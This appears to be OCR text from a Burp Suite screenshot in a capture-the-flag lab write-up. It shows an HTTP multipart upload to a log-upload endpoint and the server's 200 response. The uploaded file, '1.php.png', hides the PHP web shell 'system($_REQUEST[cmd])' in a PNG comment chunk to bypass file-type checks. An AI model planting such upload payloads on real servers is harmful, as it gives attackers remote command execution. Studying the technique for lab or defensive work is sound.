 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------216585593642157930073703905197
8 Content-Length: 81286
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------216585593642157930073703905197
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------216585593642157930073703905197
19 Content-Disposition: form-data; name="pdfFile"; filename="1.php.png"
20 Content-Type: image/png
21
22 PNG
23
24 IHDRçJ-ÛsBIT|d pHYsiiÍ
25 ¨BtEXtSoftwarewww.inkscape.orgî<ItEXtCopyrightPublic Domain
http://creativecommons.org/licenses/publicdomain/YÃþÊ(tEXtComment<?php
system($_REQUEST[cmd]); ?>Ô±lV
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 14:16:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 8273
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Moderators
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="
stylesheet">
14 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesom
e.min.css">
15 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
16 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
17 <script src="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
</script>
18 <link rel="stylesheet" type="text/css" href="css/styles.css">
</head>
19
20 <body style="background-color:#000000">
21
Search...
0 matches
Search...
0 matches
先知社区
Done